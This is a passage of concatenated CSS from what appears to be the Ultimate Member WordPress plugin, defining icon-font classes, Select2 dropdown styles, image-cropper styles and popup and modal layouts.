.um-faicon-ticket:before {
content: "\f145";
}
.um-faicon-minus-square:before {
content: "\f146";
}
.um-faicon-minus-square-o:before {
content: "\f147";
}
.um-faicon-level-up:before {
content: "\f148";
}
.um-faicon-level-down:before {
content: "\f149";
}
.um-faicon-check-square:before {
content: "\f14a";
}
.um-faicon-pencil-square:before {
content: "\f14b";
}
.um-faicon-external-link-square:before {
content: "\f14c";
}
.um-faicon-share-square:before {
content: "\f14d";
}
.um-faicon-compass:before {
content: "\f14e";
}
.um-faicon-toggle-down:before,
.um-faicon-caret-square-o-down:before {
content: "\f150";
}
.um-faicon-toggle-up:before,
.um-faicon-caret-square-o-up:before {
content: "\f151";
}
.um-faicon-toggle-right:before,
.um-faicon-caret-square-o-right:before {
content: "\f152";
}
.um-faicon-euro:before,
.um-faicon-eur:before {
content: "\f153";
}
.um-faicon-gbp:before {
content: "\f154";
}
.um-faicon-dollar:before,
.um-faicon-usd:before {
content: "\f155";
}
.um-faicon-rupee:before,
.um-faicon-inr:before {
content: "\f156";
}
.um-faicon-cny:before,
.um-faicon-rmb:before,
.um-faicon-yen:before,
.um-faicon-jpy:before {
content: "\f157";
}
.um-faicon-ruble:before,
.um-faicon-rouble:before,
.um-faicon-rub:before {
content: "\f158";
}
.um-faicon-won:before,
.um-faicon-krw:before {
content: "\f159";
}
.um-faicon-bitcoin:before,
.um-faicon-btc:before {
content: "\f15a";
}
.um-faicon-file:before {
content: "\f15b";
}
.um-faicon-file-text:before {
content: "\f15c";
}
.um-faicon-sort-alpha-asc:before {
content: "\f15d";
}
.um-faicon-sort-alpha-desc:before {
content: "\f15e";
}
.um-faicon-sort-amount-asc:before {
content: "\f160";
}
.um-faicon-sort-amount-desc:before {
content: "\f161";
}
.um-faicon-sort-numeric-asc:before {
content: "\f162";
}
.um-faicon-sort-numeric-desc:before {
content: "\f163";
}
.um-faicon-thumbs-up:before {
content: "\f164";
}
.um-faicon-thumbs-down:before {
content: "\f165";
}
.um-faicon-youtube-square:before {
content: "\f166";
}
.um-faicon-youtube:before {
content: "\f167";
}
.um-faicon-xing:before {
content: "\f168";
}
.um-faicon-xing-square:before {
content: "\f169";
}
.um-faicon-youtube-play:before {
content: "\f16a";
}
.um-faicon-dropbox:before {
content: "\f16b";
}
.um-faicon-stack-overflow:before {
content: "\f16c";
}
.um-faicon-instagram:before {
content: "\f16d";
}
.um-faicon-flickr:before {
content: "\f16e";
}
.um-faicon-adn:before {
content: "\f170";
}
.um-faicon-bitbucket:before {
content: "\f171";
}
.um-faicon-bitbucket-square:before {
content: "\f172";
}
.um-faicon-tumblr:before {
content: "\f173";
}
.um-faicon-tumblr-square:before {
content: "\f174";
}
.um-faicon-long-arrow-down:before {
content: "\f175";
}
.um-faicon-long-arrow-up:before {
content: "\f176";
}
.um-faicon-long-arrow-left:before {
content: "\f177";
}
.um-faicon-long-arrow-right:before {
content: "\f178";
}
.um-faicon-apple:before {
content: "\f179";
}
.um-faicon-windows:before {
content: "\f17a";
}
.um-faicon-android:before {
content: "\f17b";
}
.um-faicon-linux:before {
content: "\f17c";
}
.um-faicon-dribbble:before {
content: "\f17d";
}
.um-faicon-skype:before {
content: "\f17e";
}
.um-faicon-foursquare:before {
content: "\f180";
}
.um-faicon-trello:before {
content: "\f181";
}
.um-faicon-female:before {
content: "\f182";
}
.um-faicon-male:before {
content: "\f183";
}
.um-faicon-gittip:before {
content: "\f184";
}
.um-faicon-sun-o:before {
content: "\f185";
}
.um-faicon-moon-o:before {
content: "\f186";
}
.um-faicon-archive:before {
content: "\f187";
}
.um-faicon-bug:before {
content: "\f188";
}
.um-faicon-vk:before {
content: "\f189";
}
.um-faicon-weibo:before {
content: "\f18a";
}
.um-faicon-renren:before {
content: "\f18b";
}
.um-faicon-pagelines:before {
content: "\f18c";
}
.um-faicon-stack-exchange:before {
content: "\f18d";
}
.um-faicon-arrow-circle-o-right:before {
content: "\f18e";
}
.um-faicon-arrow-circle-o-left:before {
content: "\f190";
}
.um-faicon-toggle-left:before,
.um-faicon-caret-square-o-left:before {
content: "\f191";
}
.um-faicon-dot-circle-o:before {
content: "\f192";
}
.um-faicon-wheelchair:before {
content: "\f193";
}
.um-faicon-vimeo-square:before {
content: "\f194";
}
.um-faicon-turkish-lira:before,
.um-faicon-try:before {
content: "\f195";
}
.um-faicon-plus-square-o:before {
content: "\f196";
}
.um-faicon-space-shuttle:before {
content: "\f197";
}
.um-faicon-slack:before {
content: "\f198";
}
.um-faicon-envelope-square:before {
content: "\f199";
}
.um-faicon-wordpress:before {
content: "\f19a";
}
.um-faicon-openid:before {
content: "\f19b";
}
.um-faicon-institution:before,
.um-faicon-bank:before,
.um-faicon-university:before {
content: "\f19c";
}
.um-faicon-mortar-board:before,
.um-faicon-graduation-cap:before {
content: "\f19d";
}
.um-faicon-yahoo:before {
content: "\f19e";
}
.um-faicon-google:before {
content: "\f1a0";
}
.um-faicon-reddit:before {
content: "\f1a1";
}
.um-faicon-reddit-square:before {
content: "\f1a2";
}
.um-faicon-stumbleupon-circle:before {
content: "\f1a3";
}
.um-faicon-stumbleupon:before {
content: "\f1a4";
}
.um-faicon-delicious:before {
content: "\f1a5";
}
.um-faicon-digg:before {
content: "\f1a6";
}
.um-faicon-pied-piper:before {
content: "\f1a7";
}
.um-faicon-pied-piper-alt:before {
content: "\f1a8";
}
.um-faicon-drupal:before {
content: "\f1a9";
}
.um-faicon-joomla:before {
content: "\f1aa";
}
.um-faicon-language:before {
content: "\f1ab";
}
.um-faicon-fax:before {
content: "\f1ac";
}
.um-faicon-building:before {
content: "\f1ad";
}
.um-faicon-child:before {
content: "\f1ae";
}
.um-faicon-paw:before {
content: "\f1b0";
}
.um-faicon-spoon:before {
content: "\f1b1";
}
.um-faicon-cube:before {
content: "\f1b2";
}
.um-faicon-cubes:before {
content: "\f1b3";
}
.um-faicon-behance:before {
content: "\f1b4";
}
.um-faicon-behance-square:before {
content: "\f1b5";
}
.um-faicon-steam:before {
content: "\f1b6";
}
.um-faicon-steam-square:before {
content: "\f1b7";
}
.um-faicon-recycle:before {
content: "\f1b8";
}
.um-faicon-automobile:before,
.um-faicon-car:before {
content: "\f1b9";
}
.um-faicon-cab:before,
.um-faicon-taxi:before {
content: "\f1ba";
}
.um-faicon-tree:before {
content: "\f1bb";
}
.um-faicon-spotify:before {
content: "\f1bc";
}
.um-faicon-deviantart:before {
content: "\f1bd";
}
.um-faicon-soundcloud:before {
content: "\f1be";
}
.um-faicon-database:before {
content: "\f1c0";
}
.um-faicon-file-pdf-o:before {
content: "\f1c1";
}
.um-faicon-file-word-o:before {
content: "\f1c2";
}
.um-faicon-file-excel-o:before {
content: "\f1c3";
}
.um-faicon-file-powerpoint-o:before {
content: "\f1c4";
}
.um-faicon-file-photo-o:before,
.um-faicon-file-picture-o:before,
.um-faicon-file-image-o:before {
content: "\f1c5";
}
.um-faicon-file-zip-o:before,
.um-faicon-file-archive-o:before {
content: "\f1c6";
}
.um-faicon-file-sound-o:before,
.um-faicon-file-audio-o:before {
content: "\f1c7";
}
.um-faicon-file-movie-o:before,
.um-faicon-file-video-o:before {
content: "\f1c8";
}
.um-faicon-file-code-o:before {
content: "\f1c9";
}
.um-faicon-vine:before {
content: "\f1ca";
}
.um-faicon-codepen:before {
content: "\f1cb";
}
.um-faicon-jsfiddle:before {
content: "\f1cc";
}
.um-faicon-life-bouy:before,
.um-faicon-life-buoy:before,
.um-faicon-life-saver:before,
.um-faicon-support:before,
.um-faicon-life-ring:before {
content: "\f1cd";
}
.um-faicon-circle-o-notch:before {
content: "\f1ce";
}
.um-faicon-ra:before,
.um-faicon-rebel:before {
content: "\f1d0";
}
.um-faicon-ge:before,
.um-faicon-empire:before {
content: "\f1d1";
}
.um-faicon-git-square:before {
content: "\f1d2";
}
.um-faicon-git:before {
content: "\f1d3";
}
.um-faicon-hacker-news:before {
content: "\f1d4";
}
.um-faicon-tencent-weibo:before {
content: "\f1d5";
}
.um-faicon-qq:before {
content: "\f1d6";
}
.um-faicon-wechat:before,
.um-faicon-weixin:before {
content: "\f1d7";
}
.um-faicon-send:before,
.um-faicon-paper-plane:before {
content: "\f1d8";
}
.um-faicon-send-o:before,
.um-faicon-paper-plane-o:before {
content: "\f1d9";
}
.um-faicon-history:before {
content: "\f1da";
}
.um-faicon-circle-thin:before {
content: "\f1db";
}
.um-faicon-header:before {
content: "\f1dc";
}
.um-faicon-paragraph:before {
content: "\f1dd";
}
.um-faicon-sliders:before {
content: "\f1de";
}
.um-faicon-share-alt:before {
content: "\f1e0";
}
.um-faicon-share-alt-square:before {
content: "\f1e1";
}
.um-faicon-bomb:before {
content: "\f1e2";
}
.um-faicon-soccer-ball-o:before,
.um-faicon-futbol-o:before {
content: "\f1e3";
}
.um-faicon-tty:before {
content: "\f1e4";
}
.um-faicon-binoculars:before {
content: "\f1e5";
}
.um-faicon-plug:before {
content: "\f1e6";
}
.um-faicon-slideshare:before {
content: "\f1e7";
}
.um-faicon-twitch:before {
content: "\f1e8";
}
.um-faicon-yelp:before {
content: "\f1e9";
}
.um-faicon-newspaper-o:before {
content: "\f1ea";
}
.um-faicon-wifi:before {
content: "\f1eb";
}
.um-faicon-calculator:before {
content: "\f1ec";
}
.um-faicon-paypal:before {
content: "\f1ed";
}
.um-faicon-google-wallet:before {
content: "\f1ee";
}
.um-faicon-cc-visa:before {
content: "\f1f0";
}
.um-faicon-cc-mastercard:before {
content: "\f1f1";
}
.um-faicon-cc-discover:before {
content: "\f1f2";
}
.um-faicon-cc-amex:before {
content: "\f1f3";
}
.um-faicon-cc-paypal:before {
content: "\f1f4";
}
.um-faicon-cc-stripe:before {
content: "\f1f5";
}
.um-faicon-bell-slash:before {
content: "\f1f6";
}
.um-faicon-bell-slash-o:before {
content: "\f1f7";
}
.um-faicon-trash:before {
content: "\f1f8";
}
.um-faicon-copyright:before {
content: "\f1f9";
}
.um-faicon-at:before {
content: "\f1fa";
}
.um-faicon-eyedropper:before {
content: "\f1fb";
}
.um-faicon-paint-brush:before {
content: "\f1fc";
}
.um-faicon-birthday-cake:before {
content: "\f1fd";
}
.um-faicon-area-chart:before {
content: "\f1fe";
}
.um-faicon-pie-chart:before {
content: "\f200";
}
.um-faicon-line-chart:before {
content: "\f201";
}
.um-faicon-lastfm:before {
content: "\f202";
}
.um-faicon-lastfm-square:before {
content: "\f203";
}
.um-faicon-toggle-off:before {
content: "\f204";
}
.um-faicon-toggle-on:before {
content: "\f205";
}
.um-faicon-bicycle:before {
content: "\f206";
}
.um-faicon-bus:before {
content: "\f207";
}
.um-faicon-ioxhost:before {
content: "\f208";
}
.um-faicon-angellist:before {
content: "\f209";
}
.um-faicon-cc:before {
content: "\f20a";
}
.um-faicon-shekel:before,
.um-faicon-sheqel:before,
.um-faicon-ils:before {
content: "\f20b";
}
.um-faicon-meanpath:before {
content: "\f20c";
}
@-moz-keyframes um-faicon-spin {
0% {
-moz-transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
}
}
@-webkit-keyframes um-faicon-spin {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
}
}
@-o-keyframes um-faicon-spin {
0% {
-o-transform: rotate(0deg);
}
100% {
-o-transform: rotate(359deg);
}
}
@-ms-keyframes um-faicon-spin {
0% {
-ms-transform: rotate(0deg);
}
100% {
-ms-transform: rotate(359deg);
}
}
@keyframes um-faicon-spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(359deg);
}
}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.cropper-container {
position: relative;
overflow: hidden;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
}
.cropper-container img {
width: 100%;
height: 100%;
min-width: 0 !important;
min-height: 0 !important;
max-width: none !important;
max-height: none !important;
}
.cropper-modal,
.cropper-canvas {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.cropper-canvas {
background-color: #fff;
opacity: 0;
filter: alpha(opacity=0);
}
.cropper-modal {
background-color: #000;
opacity: .5;
filter: alpha(opacity=50);
}
.cropper-dragger {
position: absolute;
top: 10%;
left: 10%;
width: 80%;
height: 80%;
}
.cropper-viewer {
display: block;
width: 100%;
height: 100%;
overflow: hidden;
outline-width: 1px;
outline-style: solid;
outline-color: #69f;
outline-color: rgba(51, 102, 255, .75);
}
.cropper-dashed {
position: absolute;
display: block;
border: 0 dashed #fff;
opacity: .5;
filter: alpha(opacity=50);
}
.cropper-dashed.dashed-h {
top: 33.3%;
left: 0;
width: 100%;
height: 33.3%;
border-top-width: 1px;
border-bottom-width: 1px;
}
.cropper-dashed.dashed-v {
top: 0;
left: 33.3%;
width: 33.3%;
height: 100%;
border-right-width: 1px;
border-left-width: 1px;
}
.cropper-face,
.cropper-line,
.cropper-point {
position: absolute;
display: block;
width: 100%;
height: 100%;
opacity: .1;
filter: alpha(opacity=10);
}
.cropper-face {
top: 0;
left: 0;
cursor: move;
background-color: #fff;
}
.cropper-line {
background-color: #69f;
}
.cropper-line.line-e {
top: 0;
right: -3px;
width: 5px;
cursor: e-resize;
}
.cropper-line.line-n {
top: -3px;
left: 0;
height: 5px;
cursor: n-resize;
}
.cropper-line.line-w {
top: 0;
left: -3px;
width: 5px;
cursor: w-resize;
}
.cropper-line.line-s {
bottom: -3px;
left: 0;
height: 5px;
cursor: s-resize;
}
.cropper-point {
width: 5px;
height: 5px;
background-color: #69f;
opacity: .75;
filter: alpha(opacity=75);
}
.cropper-point.point-e {
top: 50%;
right: -3px;
margin-top: -3px;
cursor: e-resize;
}
.cropper-point.point-n {
top: -3px;
left: 50%;
margin-left: -3px;
cursor: n-resize;
}
.cropper-point.point-w {
top: 50%;
left: -3px;
margin-top: -3px;
cursor: w-resize;
}
.cropper-point.point-s {
bottom: -3px;
left: 50%;
margin-left: -3px;
cursor: s-resize;
}
.cropper-point.point-ne {
top: -3px;
right: -3px;
cursor: ne-resize;
}
.cropper-point.point-nw {
top: -3px;
left: -3px;
cursor: nw-resize;
}
.cropper-point.point-sw {
bottom: -3px;
left: -3px;
cursor: sw-resize;
}
.cropper-point.point-se {
right: -3px;
bottom: -3px;
width: 20px;
height: 20px;
cursor: se-resize;
opacity: 1;
filter: alpha(opacity=100);
}
.cropper-point.point-se:before {
position: absolute;
right: -50%;
bottom: -50%;
display: block;
width: 200%;
height: 200%;
content: " ";
background-color: #69f;
opacity: 0;
filter: alpha(opacity=0);
}
@media (min-width: 768px) {
.cropper-point.point-se {
width: 15px;
height: 15px;
}
}
@media (min-width: 992px) {
.cropper-point.point-se {
width: 10px;
height: 10px;
}
}
@media (min-width: 1200px) {
.cropper-point.point-se {
width: 5px;
height: 5px;
opacity: .75;
filter: alpha(opacity=75);
}
} .cropper-hidden {
display: none !important;
}
.cropper-invisible {
position: fixed;
top: 0;
left: 0;
z-index: -1;
width: auto !important;
max-width: none !important;
height: auto !important;
max-height: none !important;
opacity: 0;
filter: alpha(opacity=0);
}
.cropper-move {
cursor: move;
}
.cropper-crop {
cursor: crosshair;
}
.cropper-disabled .cropper-canvas,
.cropper-disabled .cropper-face,
.cropper-disabled .cropper-line,
.cropper-disabled .cropper-point {
cursor: not-allowed;
}.um-popup-overlay {
background: rgba(0,0,0, 0.7);
width: 100%;
height: 100%;
position: fixed;
top: 0;
left: 0;
z-index: 1999992;
}
.um-popup * {
-webkit-font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
}
.um-popup {
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: fixed;
left: 50%;
top: 10%;
margin-left: -250px;
width: 500px;
background: #fff;
box-shadow: 0 1px 3px #111;
z-index: 1999993;
box-sizing: border-box;
overflow: auto;
color: #888;
padding: 0 !important;
-webkit-font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
}
.um-popup.loading {
background: #fff url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/img/loading.gif) no-repeat center;
min-height: 100px;
}
.um-popup a {
outline: none !important;
} .um-modal-overlay {
background: rgba(0,0,0, 0.85);
width: 100%;
height: 100%;
position: fixed;
top: 0;
left: 0;
z-index: 999999;
} .um-modal * {
-webkit-font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
}
.um-modal-hidden-content {
display: none;
}
.um-modal-close {
display: block;
position: fixed;
right: 0;
top: 0;
font-size: 24px;
text-decoration: none !important;
color: #fff !important;
padding: 0 10px;
}
.um-modal {
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: fixed;
left: 50%;
display: none;
z-index: 1999993;
box-sizing: border-box;
bottom: -50px;
}
.um-modal.normal {width: 500px;margin-left: -250px;}
.um-modal.large {width: 730px;margin-left: -365px;}
.um-modal.small {width: 400px;margin-left: -200px;}
.um-modal-body {
min-height: 3px;
padding: 20px;
box-sizing: border-box;
width: 100%;
background: #fff;
-moz-border-radius: 0 0 3px 3px;
-webkit-border-radius: 0 0 3px 3px;
border-radius: 0 0 3px 3px;
}
.um-modal-body.photo {
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
box-shadow: 0px 0px 0px 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 1px rgba(255, 255, 255, 0.12) inset;
background: #888;
padding: 0;
}
.um-modal-body.photo img {
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
display: block;
overflow: hidden;
opacity: 0;
}
.um-modal.loading .um-modal-body {
background: #fff url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/img/loading.gif) no-repeat center;
min-height: 150px;
}
.um-modal div.um {
margin-bottom: 20px !important;
}
.um-modal-header {
-moz-border-radius: 3px 3px 0 0;
-webkit-border-radius: 3px 3px 0 0;
border-radius: 3px 3px 0 0;
height: 44px;
line-height: 44px;
color: #fff;
padding: 0 20px;
box-sizing: border-box;
font-size: 17px;
}
.um-modal-footer {
margin-top: 20px;
}
.um-modal-left {
float: left;
}
.um-modal-right {
float: right;
}
.um-modal-btn.disabled,
.um-modal-btn.disabled:hover {
opacity: 0.5;
cursor: default !important;
}
.um-modal-btn {
cursor: pointer !important;
line-height: 34px !important;
height: 34px;
display: inline-block;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
padding: 0 20px;
text-align: center;
color: #fff;
vertical-align: middle;
font-size: 14px;
box-sizing: border-box;
